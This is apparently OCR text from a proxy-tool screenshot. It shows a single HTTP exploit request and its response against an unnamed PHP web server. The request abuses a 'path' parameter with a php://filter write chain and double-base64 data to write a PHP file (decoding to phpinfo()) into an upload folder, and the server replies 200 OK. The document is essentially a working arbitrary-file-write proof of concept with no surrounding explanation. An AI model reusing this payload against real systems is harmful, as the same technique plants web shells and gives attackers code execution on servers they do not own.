 Request
Raw Params Headers Hex
GET
/?path=php://filter/write=string.strip_tags|convert.base64-decode/resource=upload/t
est1245.php&data=UEQ5d2FIQWdjR2h3YVc1bWJ5Z3BPeUEvUGc9PQ== HTTP/1.1
Host:
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/94.0.4606.71 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-HK,zh-CN;q=0.9,zh;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: __utma=40763640.755983441.1623998324.1623998324.1623998324.1;
__utmz=40763640.1623998324.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none)
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 11 Oct 2021 06:19:00 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 2
Connection: close
X-Powered-By: PHP/7.4.6
OK